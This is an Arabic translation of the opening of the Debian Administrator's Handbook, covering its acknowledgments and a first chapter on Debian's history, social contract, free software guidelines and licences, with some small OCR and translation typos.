لم يكن ليصدر الكتاب بهذه الحلة لولا مساهمة العديد من الأشخاص الذين لعبوا أدواراً مهمة في مرحلة الترجمة وما بعدها. نرغب بشكر Marilynne Brun ، التي ساعدتنا على ترجمة العينة وعملت معنا على تحديد بعض قواعد الترجمة المتعارف عليها. كما راجعت عدة فصول كانت بحاجة ماسة لعمل إضافي. والشكر أيضاً ل Anthony Baldwin (من Baldwin Linguas) الذي ترجم لنا عدة فصول.

كما استفدنا من المساعدة الكريمة للمدقعين : Gordon Dey , Gerold Rupprecht , Daniel Phillips ، Tom Syroid ، Jacob Owens

بعدئذ، تلقينا الكثير من الملاحظات والاقتراحات والتصحیحات من القراء بعد تحریر النسخة الإنگلیزیة، كما تلقينا ملاحظات أكثر من الفرق العديدة التي شرعت ترجم الكتاب إلى لغات أخرى. شكرأ!

نرحب أيضاً بشكر قراء الكتاب باللغة الفرنسية الذين أمدونا بعض التعليقات الجميلة التي أكدت لنا أن الكتاب يستحق الترجمة شكرأ لك Étienne Li tart ، David Bercot ، Christian Perrier ، Gilles Roussi . كما يستحق Stefano Zacchiroli — الذي كان قائداً مشروع دبيان في وقت حملة التمويل الجماهيري — الشكر الجزيل، فقد تكرم بدعم المشروع باقتباس أوضح مدى الحاجة للكتب الحرة.

إذا كنت مسؤولاً لقراءتك هذه السطور من النسخة الورقية إذن يفترض أن تشاركنا بشكر Jean- Benoît Guillon و Sébastien Mengin و Côme Charpentier الذين أنجزوا التصميم الداخلي للكتاب . Benoît هو المؤلف المنبعي للأداة التي استخدمناها لتحويل صيغة DocBook إلى LaTeX ثم إلى PDF.²⁴

Sébastien LaTe_X هو المصمم الذي أنشأ التصميم الطباعي الجميل لهذا الكتاب و Jean-Côme الذي استخدمه كأوراق تنسيق يمكن استخدامها مع `dblateX`. شكرًا لكم شباب على كل العمل الصعب! أخيراً، شكرًا لك Thierry Stempfel على الصور التقديمية الجميلة بين الفصول، وشكراً لك Doru Patrascu على غلاف الكتاب الجميل.

5.5. شكر للمתרגمين

انشغل متطوعون كثرون في ترجمة الكتاب إلى لغات عديدة منذ تحريره، كالعربية، والبرتغالية البرازيلية، والألمانية، والإيطالية، والإسبانية، الخ. استكشف قائمة الترجمات الكاملة على موقع الكتاب: <http://debian-handbook.info/get/#other>²⁵

نود أن نشكر كل المתרגمين ومراجعى الترجمات. قيمة عملكم عالية جداً لأنه يضع دبيان في أيدي ملايين الناس الذين لا يستطيعون قراءة الإنكليزية.

5.6. شكر وتقدير شخصي من رافائيل

أولاً، أود أن أشكر Nat Makarevitch، الذي أتاح لي فرصة تأليف هذا الكتاب، والذي وفر توجيهات سديدة أثناء العام الذي أنفقناه على إنجازه. شكرًا أيضًا للفريق الرائع في Eyrolles، وشكراً لك Muriel Shan Sei Fan على وجه الخصوص. لقد كانت صيورة جداً معي وقد تعلمت الكثير معها.

على الرغم من أن فترة حملات Ulule كانت متبعة لي ولكن أود أن أشكر كل من ساعدني على إنجاجها، خصوصاً فريق Ulule الذي كان يتفاعل بشكل سريع جداً مع كل طلباتي. وشكراً لكل من ساهم بالترويج لهذه العمليات. لا أملك لائحة شاملة (لكن لو كانت موجودة فسوف تكون طويلة جداً على الأغلب) ولكن أرغب بشكر أشخاص قلائل كانوا على اتصال بي: OMG! من Benjamin Humphrey و Joey-Elijah Sneddon و Jake Edge و April.org و Clement و Linux Weekly News من Frédéric Couchet و Ubuntu Debian من Steve Kemp و Distrowatch من Ladislav Bodnar و Lefebvre من لينكس منت و Artem Nosulchik و Debian-News.net من Christian Pfeiffer Jensen و Administration.org Bytemark.co.uk من Matthew Bloch و Gandi.net من Stephan Ramoin و LinuxScrew.com وفريق Rikki Kite و Divergence FM و Linux New Media من Jono Bacon وفريق التسويق في Eyrolles، والكثيرون الذين نسيت أسمائهم (أعتذر عن ذلك).

وأرغب في توجيه شكر خاص لرولاند ماس، المؤلف المشارك. حيث تعاونا على هذا الكتاب منذ البداية وقد كان دائمًا على مستوى التحدي. ويجب أن أقول أن إكمال دفتر مدير دبيان تطلب الكثير من العمل...

أخيراً وليس آخرًا، شكرًا لزوجتي صوفى، التي دعمتني كثيراً خلال عملي على هذا الكتاب وعلى دبيان بصفة عامة. كانت هناك الكثير من الأيام (والليالي) التي تركتها فيها وحيدة مع طفلانا من أجل إحراز بعض التقدم في الكتاب. وأنا ممتن لدعمها وهي تعرف كم أنا محظوظ بوجودها.

25. <http://debian-handbook.info/get/#other>

5.7. شكر وتقدير شخصي من رولاند

حسناً، لقد استيق رافائيل معظم من أرغب بشكرهم. ولكن لا زلت أرغب بالتشديد على امتناني الشخصي للأشخاص الطيبين في Eyrolles، الذين كان التنسيق معهم ساراً ولطيفاً دائماً. آمل أن نتائج نصائحهم الممتازة لم تضع في الترجمة.

أنا ممتن جداً لرافائيل لاستلامه أعمال الإشراف على هذه الطبعة الإنكليزية. بداية من تنظيم حملة التبرعات إلى آخر تفاصيل تصميم هذا الكتاب. إخراج كتاب مترجم أكثر بكثير من ترجمته فقط وتدقيقه، وقد أنجز رافائيل (أو أشرف وتتابع) كل ما يتعلق بالكتاب. لذا شكرأ.

الشكر أيضاً لكل من ساهم مباشرة في هذا الكتاب سواء بقدر قليل أو كثير، من خلال تقديم توضيحات أو تفسيرات، أو نصائح تتعلق بالترجمة. عدد هؤلاء كبير جداً ولا يمكن ذكرهم، ولكن يمكن العثور عادة على معظمهم على مختلف قنوات IRC التي يبدأ اسمها ب-*#debian.

وهناك بالطبع بعض النداخل مع المجموعات السابقة من الناس، ولكن لا بد من الشكر المخصوص لأونيك الذين يعملون في دبيان. لا يمكن أن يكون هناك كتاب من دونهم، وما زلت أشعر بالدهشة من إنتاجات مشروع دبيان ككل التي يتيحها لأي شخص ولكل شخص.

أشكر أصدقائي وزبائني مرة أخرى، لتفهمهم عندما كنت أقل تجاوباً بسبب عملي على هذا الكتاب، وأيضاً لدعمهم المستمر، وتشجيعهم وتحفيزهم. أنتم تعلمون أنفسكم؛ شكرأ.

وأخيراً؛ أنا متأكد من أنهم سيفاجئون لذكرهم هنا، ولكن أرغب بتقديم شكري إلى Jasper، Terry Pratchett، Neal Stephenson، William Gibson، Tom Holt، Fforde، Douglas Adams وطبعاً للراحل Adams. كانت الساعات التي لا تحصى التي أنفقتها بالاستمتاع بقراءة كتبهم مسؤولة بشكل مباشر عن تمكيني من المشاركة في ترجمة أحد الكتب أولاً وكتابة أجزاء جديدة لاحقاً.

الفصل 1. مشروع دبيان

المحتويات:

- 1.1. ما هو دبيان؟، ص 37
- 1.2. المستندات المؤسّسة، ص 40
- 1.3. العمليات الداخلية في مشروع دبيان، ص 45
- 1.4. متابعة أخبار دبيان، ص 60
- 1.5. دور التوزيعة، ص 61
- 1.6. دورة حياة الإصدار، ص 62

قبل العرض في الأحاديث التقنية، دعنا نلقي نظرة على مشروع دبيان، ما هو، وما أهدافه، وما أساليبه، وما أعماله.

1.1. ما هو دبيان؟

أصل الاسم دبيان	ثقافة
لا تتعجب في البحث: دبيان (Debian) ليس اختصاراً. هذا الاسم، في الواقع، ناتج عن جمع اسمين: إيان موردك (Ian Murdock)، وصديقه في ذلك الوقت، ديبرا (Debra). ديبرا + إيان = دبيان.	

دبيان هي توزيعة GNU/Linux. ستناقش ماهية التوزيعات أكثر في القسم 1.5، «دور التوزيعة» ص 61، لكن حالياً، سوف نقول فقط أنها نظام تشغيل كامل، يتضمن برمجيات ونظم تثبيت وإدارة، وكل ذلك يعتمد على النواة Linux (لينكس) وعلى البرمجيات الحرة (خصوصاً المأخوذة من مشروع GNU).

عندما أنشأ Ian Murdock (إيان موردك) دبيان عام 1993، تحت لواء FSF (مؤسسة البرمجيات الحرة)، كانت عنده أهداف واضحة، غير عنها في *Debian Manifesto* (بيان دبيان). كان لـنظام التشغيل الحر الذي أراده ميزتين أساسيتين. أولاً، الجودة: يجب تطوير دبيان بكل حرص، حتى تستحق استخدام النواة لينكس. كما يجب أن تكون توزيعة غير تجارية، لكن موثوقة بما يكفي لتنافس التوزيعات التجارية الكبيرة. لم يكن تحقيق هذا الطموح المزدوج ممكناً، حسب رؤيته، إلا بفتح عملية تطوير دبيان كما هو حال لينكس ومشروع GNU. وهكذا، سوف تحسن مراجعة النظارء المنتج باستمرار.

مشروع مؤسسة البرمجيات الحرة	ثقافة
مشروع GNU (غنو) هو مجموعة من البرمجيات الحرة التي تطورها، أو ترعاها مؤسسة البرمجيات الحرة (FSF، Free Software Foundation)، التي أوجدها قائدتها الروحي، د. ريتشارد ستولمن (Richard M. Stallman). GNU هو اختصار تعاودي، يرمز للعبارة «Not Unix».	

Richard M. Stallman	ثقافة
ريتشارد ستولمن (الذي يشار إليه غالباً بالحروف الأولى من اسمه، RMS)، هو مؤسس FSF ومؤلف رخصة GPL والقائد الروحي لحركة البرمجيات الحرة. الكل معجب به لموافقته التي لا تلين، كما يحترم الجميع مساهماته اللاقنية في البرمجيات الحرة (خصوصاً الناحية القانونية والفلسفية).	

1.1.1. نظام تشغيل متعدد المنصات

كان إيان موردنك، مؤسس مشروع دبيان، القائد الأول للمشروع من عام 1992 وحتى 1996. بعد أن سلم الرأية لبروس بيرنز (Bruce Perens)، أخذ إيان دوراً أقل ظهوراً. لقد عاد للعمل وراء الكواليس في مجتمع البرمجيات الحرة، وأنشأ شركة Progeny، وكان ينوي تسويق توزيعة مشتقة من دبيان. كان هذا الاستثمار فاشلاً تجاريًا للأسف، وتوقف عن التطور. أعلنت الشركة عن إفلاسها في أبريل 2007، بعد سنوات عديدة من القحط والعمل في تقديم الخدمات فقط. لم ينج من المشاريع التي بدأتها إلا *discover*، وهي أداة لاكتشاف الع vad آلياً.

لاقت دبيان، التي بقيت مخلصة لمبادئها الأولية، نجاحات كبيرة حتى أصبح حجمها اليوم مهولاً. تغطي الائتمان عشرة معمارية المتوفرة 10 معماريات عتادية ونوتين (FreeBSD و Linux)، رغم أن المعماريات المبنية على FreeBSD ليست ضمن المعماريات المدعومة رسمياً. بالإضافة لذلك، تستطيع البرمجيات المتوفرة في أكثر من 21,000 حزمة مصدرية تلبية جميع احتياجات الإنسان تقريباً، سواء في البيت أو في العمل.

قد يكون حجم التوزيعة العملاقة مزعجاً أحياناً: فلا يعقل أبداً توزيع 84 قرص ليزيри لتشييت نسخة كاملة على حاسوب PC قياسي... لذلك أصبحت دبيان تعتبر «كتوزيعة فوقية meta-distribution»، يشقق منها توزيعات أكثر تخصصاً تستهدف جماعات معينة: Debian-Desktop للاستخدامات المكتبية التقليدية، Debian-Junior للتعليم والاستخدامات التربوية في البيئات الأكاديمية، Debian-Med للتطبيقات الطبية، Debian-Edu للأطفال الصغار، الخ. يمكنك العثور على قائمة أكثر اكتمالاً في القسم المخصص للحديث عن المشاريع الفرعية، انظر القسم 1.3.3.1، «المشاريع الفرعية الحالية» ص 54.

تنظم هذه الأقسام الفرعية في إطار عمل محدد بوضوح يضمن التوافق السلس بين «التوزيعات الفرعية» المختلفة. تتبع كل هذه التوزيعات الخطة العامة لإصدار النسخ الجديدة. وبما أنها تبني على الأساس نفسها، فيمكن توسيعها وإكمالها وتخصيصها بسهولة باستخدام التطبيقات المتوفرة في مستودعات دبيان.

تعمل جميع أدوات دبيان لتيسير هذا الأمر: فقد كان **debian-cd** يسمح منذ زمن طويل بإنشاءمجموعات من الأقراص الليزرية التي تحوي مجموعة محددة مسبقاً من الحزم فقط؛ كما أن **debian-installer** هو مثبت تجزئي (modular)، يمكن ملائمه مع الحاجات الخاصة بسهولة. و**APT** سوف تثبّت الحزم من مصادر متعددة، وتتضمن في الوقت نفسه الاتساق العام للنظام.

إنشاء قرص دبيان

أدوات

يشئ **debian-cd** صور ISO لوسائل تثبيت (CD، DVD، Blu-Ray، الخ) جاهزة للاستخدام. تُناقش جميع المواضيع المتعلقة بهذا البرنامج (بالإنكليزية) على القائمة البريدية debian-cd@lists.debian.org. يقود الفريق المسؤول عن بناء صور ISO الرسمية لدبيان.

يشير مصطلح « معمارية architecture » لنوع الحاسوب (من أكثر الحواسيب شهرة Mac و PC). تميّز كل معمارية بمعالجها بشكل أساسى، الذى لا يتوافق مع المعالجات الأخرى عادة. تؤدى هذه الاختلافات العتادية إلى اختلاف في طريقة التشغيل، وبالتالي يجب إعادة ترجمة (compile) البرمجيات خصيصاً لكل معمارية.

معظم البرمجيات المتوفرة في بيان مكتوبة بلغات برمجة محمولة: أي يمكن ترجمة الشفرة المصدرية نفسها للمعماريّات المختلفة. في الواقع، لن تعمل الملفات الشائعة التنفيذية -التي تترجم لمعمارية محددة دوماً- على المعماريّات الأخرى عادة.

تدّرك أن كل برنامج يتّبع عن كتابة شفرة مصدرية؛ هذه الشفرة المصدرية هي ملف نصي يتألف من تعليمات مكتوبة بلغة برمجة ما. قبل أن تتمكن من استخدام البرنامج، يجب ترجمة (compile) الشفرة المصدرية، أي تحويل التعليمات البرمجية إلى تعليمات ثانية (سلسلة من تعليمات الآلة التي ينفذها المعالج). لكل لغة برمجة مترجم خاص لإجراء هذه العملية (مثلاً، مترجم gcc للغة البرمجة C).

المُثبت

أدوات

debian-installer هو اسم برنامج تثبيت بيان. يسمح تصميمه التجربى باستخدامه في مجال واسع من سيناريوهات التثبيت. يُنسق العمل التطويري على القائمة البريدية debian-
Cyril Brulebois boot@lists.debian.org

1.1.2. جودة البرمجيات الحرة

تلتزم بيان بجميع مبادئ البرمجيات الحرة، ولا تصدر نسخها الجديدة إلا عندما تجهز. لا يفرض على المطوريين أي جدول معد مسبقاً لاستعجالهم حتى يستوفوا موعد إصدار اعتباطي. يتذمر الناس أحياناً من طول المدة بين إصدارات بيان المستقرة، لكن هذا الحذر يضمن أيضاً وثوقية بيان الأسطورية: فالتوزيعات بكاملها تحتاج حقاً لشهور اختبار طويلة قبل أن تعطى لقب « مستقرة ».

بيان لا يمكن أن تساوم على الجودة: يجب حل جميع العلل الحرجة المعروفة في أي نسخة جديدة، حتى لو دعى ذلك لتأخير موعد الإصدار المنشور أولياً.

1.1.3. إطار العمل القانوني: منظمة غير ربحية

من الناحية القانونية، بيان هو مشروع تدیره جمعية أمريكية تطوعية غير ربحية. في المشروع حوالي ألف developer (مطور بيان)، لكنه يلمُّ شمل عدد أكبر بكثير من المتطوعين (مترجمون، مبلغون عن العلل، فنانون، مطوروون غير ملتزمون، الخ).

تملك بيان بنية تحتية كبيرة، فيها خدمات عديدة تتصل عبر الإنترنـت، يقدمها العديد من الداعـمون.

لا تملك دبيان أي مخدم باسمها، لأنها مجرد مشروع يتبع لجمعية *Software in the Public Interest*، وترعى SPI العتاد والأمور المالية (الtributes، شراء المعدات، الخ). رغم أن هذه الجمعية أنشئت في البداية خصيصاً لرعاية مشروع دبيان، لكنها الآن تستضيف مشاريع برمجيات حرة أخرى، خصوصاً قاعدة البيانات PostgreSQL، وPostgreSQL.org، وFreeDesktop.org (مشروع يهدف لتقسيس الأجزاء المختلفة لسطح المكتب الرسومية الحديثة، مثل GNOME و KDE)، وطقم البرمجيات المكتبية Libre Office.

→ <http://www.spi-inc.org/>

بالإضافة إلى SPI، تعمل جمعيات محلية مختلفة مع دبيان عن كثب لجمع الأموال لدبيان، دون مرکزة كل شيء في الولايات المتحدة: تدعى هذه الجمعيات «المؤتمرات المؤوثة Trusted Organizations» حسب المصطلحات الدبيانية. هذا التركيب يفادى الرسوم الفاحشة عند تحويل الأموال دولياً، ويتنااسب كثيراً مع الطبيعة اللامركزية للمشروع.

في حين أن قائمة المنظمات المؤوثة قصيرة نوعاً ما، إلا أن هناك الكثير من الجمعيات المرتبطة بدبيان التي تسعى لتعزيز دبيان: Debian-ES، Debian France، Debian.ch، Debian-ES، وغيرها حول العالم.

لا تتردد في الانضمام للجمعية القرية منك ودعم المشروع!

→ <http://wiki.debian.org/Teams/Auditor/Organizations>

→ <http://france.debian.net/>

→ <http://www.debian-es.org/>

→ <http://debian.ch/>

1.2. المستندات المؤسسة

بعد بضع سنوات من الإطلاق الأولي للمشروع، صاغ دبيان المبادئ التي يجب أن يتبعها كمشروع برمجيات حرة. على كل مرشح يريد أن يصبح مطور دبيان أن يتلزم بالمبادئ المقررة في المستندات المؤسسة للمشروع، وأن ييرهن على دعمه وإخلاصه لها.

تناقش عملية التطوير بشكل مستمر، لكن هذه المستندات المؤسسة مدعاومة على نطاق واسع وبالإجماع، ولذلك نادرًا ما تُعدل. كما يقدم دستور دبيان ضمانات لاستقرارها: فلقبول أي تعديل يجب أن يحصل على أغلبية مطلقة قدرها ثلاثة أرباع.

1.2.1. الالتزام تجاه المستخدمين

للمشروع أيضاً «عقد اجتماعي». ما الحاجة لنص كهذا في مشروع يهدف فقط لتطوير نظام تشغيل؟ هذا بسيط جداً: دبيان يعمل لصالح مستخدميه، وبالتالي فهو يعمل لصالح المجتمع أيضاً. يلخص هذا العقد الالتزامات التي يتعهد بها المشروع. دعنا ندرسها بتفصيل أكبر:

1. دبيان سيقى حراً 100%

هذه هي القاعدة رقم واحد. دبيان كان وسيظل مؤلفاً بكماله من مكونات حرة حصراً. بالإضافة لذلك، كل البرمجيات التي تُطَوَّر ضمن مشروع دبيان نفسه ستكون حرة أيضاً.

منظور

ما هو أبعد من البرمجيات

كانت النسخة الأولى من عقد دبيان الاجتماعي تنص على أن « دبيان سيقى 100% برمجيات حرة ». اختفاء كلمة « البرمجيات » (عند إقرار النسخة 1.1 في أبريل 2004) يدل على نية الوصول للحرية، ليس على مستوى البرمجيات فقط، ولكن على مستوى الوثائق أيضاً وغيرها من العناصر التي يرغب دبيان بتقديمها في نظام التشغيل. لهذا التغيير — الذي كان المقصود منه أن يكون تغييراً تحريريًّا — تداعيات كثيرة في الحقيقة، خصوصاً إزالة بعض الوثائق الإشكالية. بالإضافة لذلك، فإن الاستخدام المتزايد للبرمجيات المبيبة (firmware) في تعريفات الأجهزة يسبب المشاكل: فمعظمها غير حر، ومع ذلك فهي ضرورية لعمل القطع العادي الموافقة لها بشكل سليم.

2. سوف ندعم مجتمع البرمجيات الحرة

أي تحسينات يدخلها مشروع دبيان على أعمال مضمونة في التوزيعة ترسل إلى مؤلف العمل الأساسي (يدعى « المتبوع – upstream »). بصورة عامة، سيتعاونون دبيان مع المجتمع بدلاً من العمل فيعزلة.

مجتمع

مؤلف منبغي أو مطورو دبيان؟

المصطلح « upstream author » يعني المؤلف أو المطورو المتبوع (الأساسي) للعمل، وهو الذي يكتبه ويطوره. من جهة أخرى، يستخدم « مطورو دبيان » (Debian developer) عملاً سابقاً ليحوله إلى حزمة دبيان (المصطلح « مشرف دبيان » Debian maintainer مناسب أكثر).

عملياً، لا يكون التفريقي بينهما واضحًا غالباً. قد يكتب مشرف دبيان رقعة، ثم يتفع منها جميع مستخدمي العمل. عموماً، يشجع دبيان المسؤولين عن الحزم على الانخراط في تطوير العمل المنبوع « upstream » أيضاً (عندها سيصبحون مساهمين، ولا يبقون مقيدين بدور المستخدمين العاديين للبرنامج).

3. لن نخفي المشاكل

دبيان ليس مثالياً، وستظهر لنا مشاكل جديدة لإصلاحها كل يوم. سوف نترك قاعدة بيانات تقارير العلل كلها مفتوحة للعرض علينا في جميع الأوقات. سوف يرى الآخرون التقارير التي يرسلها الناس فوراً.

4. أولوياتنا مستخدمنا والبرمجيات الحرة

تحديد هذا الالتزام صعب. نتيجة لهذا يفرض دبيان الانحياز عندما تظهر الحاجة لاتخاذ القرار، حيث ترفض الحلول السهلة بالنسبة للمطورين إذا كانت تؤدي تجربة المستخدم، لصالح الحلول الأكثر أناقة

حتى لو كان تنفيذها صعب. هذا يعني الأخذ بالاعتبار اهتمامات المستخدمين والبرمجيات الحرة كأولوية.

5. الأعمال التي لا تتوافق مع معاييرنا للبرمجيات الحرة

يتقبل دبيان ويفهم أن بعض المستخدمين قد يرغبون باستخدام بعض البرامج غير الحرة. لذلك يسمح المشروع باستخدام أجزاء من بنيته التحتية لتوزيع حزم دبيان تحوي برمج غير حرّة ولكن يمكن إعادة توزيعها دون مشاكل.

مجتمع

مع أو ضد القسم غير الحر؟

اللتزام بصيانة بنية لاستضافة برمجيات غير حرّة (القسم «non-free»، انظر الملاحظة الجانبية الأقسام main، contrib و non-free، ص 140) هو محل خلاف بين الحين والأخر ضمن مجتمع دبيان.

يحتاج النّقاد بأن هذا القسم يبعد الناس عن البدائل الحرة، ويناقض مبدأ خدمة قضية البرمجيات الحرة فقط. أما الداعمون فيبيّنون بهدوء أن معظم الحزم غير الحرّة هي «حرّة تقريباً»، ولا يوقفها إلا قيد واحد أو قيدين مزعجين (أكثرها شيئاً حظر استخدام البرمجيات تجاريًّا). وتتوزع هذه الأعمال في الفرع غير الحرّ، فتحتّم نوضّح بشكل غير مباشر للمؤلف أن أعماله كانت ستشهر أكثر وتستخدم على نطاق أوسع لو وضعت في القسم الرئيسي. أي أننا وبالتالي ندعوهم بأدب لتعديل رخصهم لخدمة هذا الهدف.

بعد محاولة أولية غير مجديّة لإزالة القسم في 2004، يتوقع ألا تعود فكرة إزالته بالكامل إلى جدول الأعمال، خصوصاً أنه يحوّي وثائق مفيدة كثيرة نقلت إليه ببساطة لأنها لم تكن توافق المعايير الجديدة للقسم الرئيسي. هذه هي الحالة خصوصاً مع بعض وثائق البرمجيات التي يصدرها مشروع GNU (خصوصاً Emacs، و Make).

إن بقاء القسم غير الحر يزعج مؤسسة البرمجيات الحرة كثيراً، وهو السبب الرئيسي الذي يجعلها ترفض تركيبة دبيان رسميًّا كنظام تشغيل حرّ.

1.2.2. مبادئ دبيان الاسترشادية للبرمجيات الحرة

يُعرّف هذا المستند المرجعي البرمجيات «الحرّة بما يكفي» لتضمينها في دبيان. إذا وافقت رخصة البرنامج هذه المبادئ، فيمكن تضمينه في القسم الرئيسي؛ وإلا فقد تجد في القسم غير الحرّ، شرط أن تسمح الرخصة بتوزيعه مجاناً. القسم غير الحر ليس جزءاً من دبيان رسمياً؛ بل هو خدمة إضافية يقدمها المشروع لمستخدميه.

بالإضافة لكون هذا النص يحدد معايير الاختيار في مشروع دبيان، فقد أصبح ذا شأن في قضية البرمجيات الحرة، إذا أنه خدم كأساس «لتعريف المصادر المفتوحة». أي أن هذا النص كان قدّيماً أحد أولى التعريفات الرسمية لمفهوم «البرمجيات الحرة».

رخصة GNU العامة (GNU General Public License)، ورخصة BSD، ورخصة Artistic كلها أمثلة عن رخص حرة تقليدية تتبع النقاط التسعة المذكورة في هذا النص. ستتجد في الرابط التالي النص الكامل كما هو منشور على موقع دبيان.

→ http://www.debian.org/social_contract.ar#guidelines

1. حرية إعادة التوزيع.

لا يمكن أن تمنع رخصة أحد مكونات دبيان أي جهة من بيع البرنامج أو توزيعه مجاناً ضمن توزيعة البرمجيات مجّمعة تحوي برامج من مصادر متعددة مختلفة. كما لا يجوز أن تفرض الرخصة إتاوة أو أي رسوم أخرى على عمليات البيع هذه.

الرخص الحرة أساسيات

رخصة GNU GPL، ورخصة BSD، ورخصة Artistic كلها تتفق مع مبادئ دبيان للبرمجيات الحرة (Debian Free Software Guidelines)، رغم أنها تختلف عن بعضها كثيراً.

رخصة GNU GPL، التي تستخدمها وتدعمها FSF (مؤسسة البرمجيات الحرة، Free Software Foundation)، هي أشهرها. ميزتها الأساسية هي أنها تطبق أيضاً على جميع الأعمال المشتقة من العمل التي يعاد توزيعها: فلا يمكن توزيع برنامج يدمج أو يستخدم شفرة رخصتها GPL إلا وفق شروط الرخصة نفسها. فهي تمنع إذاً أي شكل من أشكال إعادة الاستخدام في البرامج المحتكرة. هذا يفرض مشاكل خطيرة عند إعادة استخدام شفرة GPL في برامج حرة غير متوافقة مع هذه الرخصة. وبالتالي، يستحيل أحياناً ربط برنامج منشور وفق رخصة حرة أخرى مع مكتبة موزعة برخصة GPL. من جهة أخرى، هذه الرخصة قوية جداً في القانون الأمريكي: شارك محامو FSF نفسهم في صياغتها، وقد أجبروا المخالفين في مرات كثيرة على الوصول إلى اتفاقات ودية مع FSF قبل رفع القضية إلى المحاكم.

→ <http://www.gnu.org/copyleft/gpl.html>

رخصة BSD هي أقل الرخص تشديداً: كل شيء مسموح، بما في ذلك استخدام كود BSD معدل في التطبيقات المحتكرة. بل إن Microsoft تستخدمها، حيث اعتمدت طبقة TCP/IP الخاصة بنواة BSD كأساس ل تلك الطبقة في Windows NT.

→ <http://www.opensource.org/licenses/bsd-license.php>

أخيراً، تتخذ رخصة Artistic موقفاً وسطاً بين الرخصتين السابقتين: حيث تسمح بتضمين الكود في التطبيقات المحتكرة، لكن يجب نشر جميع التعديلات عليه.

→ <http://www.opensource.org/licenses/artistic-license-2.0.php>

النص الكامل لجميع هذه الرخص متوفّر في /usr/share/common-licenses/ على جميع نظم دبيان.

2. الشفرة المصدرية.

يجب أن يتضمن البرنامج شفرته المصدرية، ويجب أن يسمح بتوزيعها بالإضافة لتوزيع الملفات التنفيذية.

3. الأعمال المشتقة.

يجب أن تسمح الرخصة بالتعديل وبناء أعمال مشتقة، كما يجب أن تسمح بإعادة توزيع هذه التعديلات تحت شروط رخصة البرنامج الأصلي نفسها.

4. سلامة شفرة المؤلف المصدرية.

يحق للرخصة أن تُقيّد توزيع الشفرة المصدرية بشكل معدل فقط إذا كانت تسمح بتوزيع «ملفات ترقيق» مع الشفرة المصدرية وذلك لتعديل البرنامج أثناء بنائه. يجب أن تسمح الرخصة صراحة بتوزيع البرامج الناتجة عن بناء الشفرة المصدرية المُعدلة. قد تفرض الرخصة استخدام اسم أو رقم إصدار يختلف عن البرنامج الأصلي (هذا تنازل. تُشجّع مجموعة دبيان جميع المؤلفين على عدم تقييد تعديل أي ملفات ، سواء مصدرية أو تنفيذية).

5. عدم إقصاء أي أفراد أو مجموعات.

يجب ألا تميّز الرخصة أي فرد أو مجموعة في المعاملة.

6. عدم إقصاء أي مجال تطبيقي.

يجب ألا تمنع الرخصة أحداً من استخدام البرنامج في مجال معين من مجالات التطبيقات. مثلاً، لا يمكن منع استخدام البرنامج في الشركات التجارية، أو استخدامه في الأبحاث الجينية.

7. توزيع الرخصة.

يجب أن تتطبق الحقوق المتعلقة بالبرنامج على جميع الأطراف التي يُوزَع لها البرنامج دون الحاجة لأن تلتزم بأحكام أي رخص إضافية.

8. يجب ألا تكون الرخصة مخصصة لدبيان.

يجب ألا تعتمد الحقوق المتعلقة بالبرنامج على كون البرنامج جزءاً من نظام دبيان. إذا استُخرج البرنامج من دبيان واستُخدم أو وزَع خارج دبيان لكن بما يتفق مع أحكام رخصة البرنامج، فيجب أن تتمتع كل الأطراف التي يعاد توزيع البرنامج لها بالحقوق نفسها التي تعطى عندما يكون البرنامج مدمجاً في نظام دبيان.

9. يجب ألا تتعدي الرخصة على البرمجيات الأخرى.

لا يحق للرخصة فرض قيود على البرمجيات الأخرى التي توزَع مع البرنامج المرخص. مثلاً، يجب ألا تُصرِّر الرخصة على ضرورة أن تكون البرمجيات الأخرى الموزعة على الوسط نفسه ببرمجيات حرة.

مفهوم الحقوق المترولة (copyleft) يعني استخدام قانون حقوق النشر لضمان حرية العمل ومنتجاته، بدلاً من تقييد حقوق الاستخدام، كما هي الحال في البرمجيات المحتكرة. كما أنه لعب على المصطلح «copyright». اقتبس ريتشارد ستولمن الفكرة من صديق له، copyleft: كتب له على ظرف إحدى الرسائل الموجهة له: «« all rights reversed مولع بالتلاءات اللغوية، يفرض مبدأ الحقوق المترولة حماية جميع الحريات الأولية عند توزيع نسخ أصلية أو معدلة من العمل (خصوصاً البرامج). وبالتالي، لا يمكن توزيع برنامج ما على أنه برنامج احتكاري إذا كان مشتقاً من شفرة مأخوذة من برنامج منشور بحقوق مترولة. أشهر مجموعة من رخص الحقوق المترولة هي طبعاً رخصة GNU GPL و مشتقاتها، و GNU FDL أو GNU Lesser General Public License أو GNU LGPL أو GNU Free Documentation License. للأسف، لا تتوافق رخص الحقوق المترولة فيما بينها عموماً. ولذلك، يفضل استخدام واحدة منها فقط.

مجتمع

بروس بيرنز، قائد مثير للجدل

كان بروس بيرنز (Bruce Perens) القائد الثاني لمشروع دبيان، مباشرة بعد إيان موردنك. كانت أساليبه الديناميكية والسلطوية خلافية جداً. إلا أنه يبقى رغم ذلك مساهمًا مهمًا في دبيان، يدين له المشروع خصوصاً بتحرير المستند الشهير: «مبادئ دبيان الاسترشادية للبرمجيات الحرة» (Debian Free Software Guidelines أو DFSG)، الذي كان وضعه فكره Ean Schussler في الأصل. لاحقاً، اشتق منه بروس «تعريف المصادر المفتوحة» الشهير، بعد إزالة كل ما يشير لدبيان منه.

→ <http://www.opensource.org/>

كان رحيله عن المشروع عاطفياً جداً، لكن بقي بروس مرتبطاً بقوة مع دبيان، بما أنه يستمر في دعم التربيعية في الأوساط السياسية والاقتصادية. لا يزال يظهر بين الفينة والأخرى على القوائم البريدية ليعطي نصائحه ويعرض آخر مبادراته لرعاية دبيان.

آخر نوادره أن بروس كان وراء الإلهام لاستخدام «الأسماء الرمزية» المختلفة لنسخ دبيان (1.1 — ريكس، 1.2 — باز، 1.3 — بو، 2.0 — هام، 2.1 — سلينك، 2.2 — بوتانو، 3.0 — وودي، 3.1 — سارج، 4.0 — إتشن، 5.0 — ليني، 6.0 — سكوير، 7 — ويزي، 8 — جيسي، 9 — ستيتشن، 10 — ستراتش، 11 — بستر، غير المستقرة — Sid). هذه الأسماء مأخوذة من أسماء الشخصيات في فيلم Toy Story. كان هذا الفلم الكرتوني مؤلفاً بالكامل من رسوم حاسوبية أنتجتها Pixar Studios، التي كان بروس موظفاً فيها في الوقت الذي كان يقود فيه مشروع دبيان. للاسم «Sid» حالة خاصة، لأنه مرتبط للأبد مع الفرع غير المستقر. في الفلم، كانت هذه الشخصية ابن الجيران الذي يكسر الألعاب دائماً — لذلك احذر من الاقتراب كثيراً من غير المستقرة. من ناحية أخرى، Sid يرمز أيضاً للعبارة «Still in development».

1.3. العمليات الداخلية في مشروع دبيان

